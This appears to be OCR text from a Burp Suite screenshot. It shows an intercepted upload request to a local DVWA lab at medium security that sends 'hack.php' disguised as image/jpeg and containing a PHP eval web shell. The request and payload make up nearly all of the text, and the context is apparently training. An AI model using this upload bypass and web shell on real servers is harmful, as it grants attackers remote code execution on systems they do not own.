 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3..
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 16
1 POST /dvwa/vulnerabilities/upload/HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------343422078823514236513416363686
8 Content-Length: 510
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=lso8fviicee3jqe05h68h7de8c
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------343422078823514236513416363686
20 Content-Disposition:form-data; name="MAX_FILE_SIZE"
21
22 100000
23 -----------------------------343422078823514236513416363686
24 Content-Disposition:form-data; name="uploaded"; filename="hack.php"
25 Content-Type: image/jpeg
26
27 <?php @eval($_POST['cmd']);?>
28 -----------------------------343422078823514236513416363686
29 Content-Disposition:form-data; name="Upload"
30
31 Upload
32 -----------------------------343422078823514236513416363686--
33
? Search... 0 matches